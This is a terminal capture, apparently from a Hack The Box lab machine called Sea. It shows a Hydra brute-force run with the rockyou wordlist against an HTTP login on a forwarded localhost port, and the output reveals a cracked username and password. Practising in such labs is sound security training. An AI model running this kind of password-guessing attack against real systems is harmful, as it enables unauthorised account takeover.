 ┌──(fish㉿kali)-[~/htb/sea]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt -f localhost http-get -s 8001
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-27 14:05:14
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking http-get://localhost:8001/
[8001][http-get] host: localhost   login: amay   password: mychemicalromance
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-27 14:06:00
┌──(fish㉿kali)-[~/htb/sea]
└─$
Notes